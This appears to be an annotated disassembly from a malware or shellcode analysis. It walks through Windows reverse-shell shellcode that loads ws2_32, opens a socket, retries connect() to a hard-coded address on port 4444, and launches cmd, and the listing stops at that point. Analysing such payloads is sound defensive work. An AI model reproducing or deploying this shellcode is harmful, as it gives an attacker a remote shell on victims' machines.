 loc_402188: ; CODE XREF: shellcode+1↑p
pop ebp
push 3233h
push 5F327377h
push esp
push 726774Ch
call ebp ; LoadLibraryA("ws2_32")
mov eax, 190h
sub esp, eax
push esp
push eax
push 6B8029h
call ebp ; WSAStartup(0x0190, &WSAData);
push eax
push eax
push eax
push eax
inc eax
push eax
inc eax
push eax
push 0E0DF0FEAh
call ebp ; WSASocketA(AF_INET, SOCK_STREAM, 0, 0, 0, 0);
xchg eax, edi
push 5 ; retry counter
push 4E00190Ah
push 5C110002h
mov esi, esp
loc_4021C9: ; CODE XREF: .rdata:004021DB↓j
push 10h ; connection loop
push esi
push edi
push 6174A599h
call ebp ; connect(socket, &sockaddr, 0x10);
test eax, eax
jz short loc_4021E4 ; start shell
dec dword ptr [esi+8]
jnz short loc_4021C9 ; if there are retries left
push 56A2B5F0h
call ebp ; ExitProcess();
loc_4021E4: ; CODE XREF: .rdata:004021D6↑j
push 'dmc' ; start shell
mov ebx, esp